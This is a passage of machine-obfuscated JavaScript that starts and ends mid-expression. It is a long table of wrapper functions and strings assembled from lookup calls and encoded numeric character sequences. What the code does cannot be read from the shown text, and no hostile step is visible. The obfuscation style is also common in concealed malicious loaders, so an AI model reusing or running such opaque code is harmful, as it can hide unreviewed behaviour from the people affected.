_0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return _0x102208(_0xa1c501);},'ArAbJ':function(_0x49fb69,_0x44a292){return _0x49fb69+_0x44a292;},'tXHOd':function(_0x1b78d6,_0x514196){return _0x1b78d6+_0x514196;},'FkJOK':_0x32a4ab(0x41,-0x53c,0x104,0x1d7)+_0x32a4ab(0x8ef,0x8fd,0xe21,0xaa5)+_0x42473f(0x4de,0x3a8,0x680,0xc77)+_0x32a4ab(0x5f6,0x4af,0x316,0x91c)+_0x42473f(0x11ae,0x840,0xcc5,0x961),'oAKNo':function(_0xc5bc76,_0x42e774){return _0xc5bc76(_0x42e774);},'cPPYW':function(_0x24809f,_0x38f220){return _0x24809f(_0x38f220);},'ElRem':'98,102,120'+_0x42473f(0x672,0x5ae,0x7d9,0xe1f)+_0x42473f(-0x1b5,-0x2,0x2e5,-0x6c)+_0x42473f(0x9d6,0x4ee,0xa1b,0x789)+_0x32a4ab(0x109,0x16f,0x2ae,0x674)+_0x42473f(0x5a9,0x836,0x9af,0xe69),'ozGGl':function(_0x44ddc7,_0x2d84f3){return _0x44ddc7(_0x2d84f3);},'mqKnv':_0x42473f(0x2d8,0x94f,0x51e,0x4f)+_0x32a4ab(0x4ef,0x179,0x1b5,0x886)+_0x32a4ab(0x5e7,0x39b,0x766,0x254)+_0x32a4ab(0x288,0x658,-0x18c,0x7a2),'Wuifp':function(_0x11e249,_0x58d30b){return _0x11e249(_0x58d30b);},'YKbzW':_0x32a4ab(0x145,-0x90,-0x4bf,0x219)+_0x42473f(0xe8f,0xef9,0xab3,0xe1c)+_0x32a4ab(0x682,0x221,0x5a0,0x732)+'127,56,110'+',123,122','TWUZa':function(_0x1f0a2a,_0x55cfd8){return _0x1f0a2a+_0x55cfd8;},'KxVtQ':function(_0x5a729b,_0x162eb8){return _0x5a729b+_0x162eb8;},'APaxn':'104,107,11'+_0x42473f(-0x149,0xf4,0x287,0x2d9)+'113,112,12'+'3','WTqbq':'116,107,11'+'3,107,108,'+'111,121,11'+'6,124,128,'+_0x32a4ab(0xa5d,0xa8c,0xc16,0x511)+'4,125,130,'+_0x42473f(0xa5a,0x3c9,0x4fc,0x798),'snysy':function(_0xf9d18c,_0x113024){return _0xf9d18c+_0x113024;},'ZVJDT':_0x42473f(0x42f,0x134,0x15b,-0x3a5)+_0x42473f(0x406,0x5b4,0x6c4,0x549)+_0x32a4ab(0x639,0x5ce,0x388,0xb39),'NeXlR':_0x42473f(0x7a9,-0xb5,0x5a3,0x33c)+'9,121,103,'+_0x42473f(0x65f,0x5de,0xe5,0x4da)+_0x32a4ab(-0xe,-0x507,-0x56b,-0x641),'oRUMH':function(_0xacfdb5,_0x16c379){return _0xacfdb5(_0x16c379);},'qCHnG':_0x32a4ab(0x879,0x90b,0x9e0,0xadf)+'4,114,121','qVYzn':_0x42473f(0x554,0x973,0x94b,0x466)+_0x42473f(0x68f,0xf5f,0xb6d,0x108d)+'07','ZbtvB':function(_0x2dec33,_0x292526){return _0x2dec33+_0x292526;},'ImaRx':_0x32a4ab(0x9a4,0x670,0x672,0x71b),'STOYu':_0x32a4ab(0x358,0x10a,0x803,0x534)+_0x32a4ab(0x342,0x492,-0x2d2,-0x20a)+_0x32a4ab(0x9c,0x3fd,0x3cf,0x9e)+'06,123,115'+_0x32a4ab(0x2c3,0x75e,0x3f3,-0x6d)+_0x42473f(-0x3f,0x727,0x12c,0x121),'oFvhl':function(_0x377229,_0x5049a4){return _0x377229+_0x5049a4;},'Tohec':function(_0x4dff73,_0x345c07){return _0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return 